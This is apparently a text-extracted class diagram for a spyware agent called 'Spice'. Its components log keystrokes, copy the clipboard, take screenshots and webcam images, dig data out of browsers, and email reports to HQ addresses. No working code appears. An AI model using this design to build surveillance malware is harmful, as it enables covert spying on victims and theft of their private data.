 Settings
~AGENT_NAME : string = "Spice"
~AGENT_LOCATION : string
~REPORT_LOCATION : string
~VERSION : string = "1.0"
~ENCRYPTION_PASSWORD : string
~AGENT_EMAIL_ADDRESS : string
~AGENT_EMAIL_PASSWORD : string
~AGENT_HQ_EMAIL_ADDRESSES : list<string>
~AGENT_EMAIL_SENDING_SERVER : string
~AGENT_EMAIL_RECEIVING_SERVER : string
~AGENT_EMAIL_RECEIVING_PORT : string
~KEY_LOGGER_REPORT_FILE_NAME : string
~CLIPBOARD_COPIER_FILE_NAME : string
~WEB_BROWSER_DIGGER_FILE_NAME : string
~SYSTEM_INFORMATION_FILE_NAME : string
~RUN_KEYLOGGER : bool = True
~RUN_CLIPBOARD_COPIER : bool = True
~RUN_SCREENSHOT_TAKER : bool = True
~RUN_WEB_BROWSER_DIGGER : bool = True
~RUN_SYSTEM_INFORMATION : bool = True
~RUN_WEBCAM_IMAGE_TAKER : bool = True
~RUN_REPORTER  : bool = True
~SCREENSHOT_TAKER_INTERVAL : int = 300
~SCREENSHOT_TAKER_IMAGE_FORMAT : string = ".png"
~WEB_BROWSER_DIGGER_INTERVAL : int = 120
~WEBCAM_IMAGE_TAKING_INTERVAL : int = 120
~WEBCAM_IMAGE_TAKER_IMAGE_FORMAT : string =
".jpg"
~REPORTER_REPORT_TIME_INTERVAL : int = 180
~EMAIL_SENDING_INTERVAL : int = 60
~EMAIL_CHECKING_INTERVAL : int = 10
threading.Thread
...
...
Keylogger
-_lastWindowName = ""
#run()
-_onKeyboardEvent(event : Event) : bool
ClipboardCopier
-_clipboardCheckingInterval : int = 1
-_lastTime : int = 0
-_currentTime : int = 0
-_lastClipboardText : string = ""
#run()
ScreenshotTaker
-_lastTime : int = 0
-_currentTime : int = 0
#run()
WebBrowserDigger
-_lastTime : int = 0
-_currentTime : int = 0
#mozillaFirefoxDigger :
MozillaFirefoxDigger
#googleChromeDigger :
GoogleChromeDigger
#operaDigger : OperaDigger
#run()
-getEverythingFromWebBrowser()
WebCamImageTaker
-_lastTime : int = 0
-_currentTime : int = 0
#run()
-takeImage()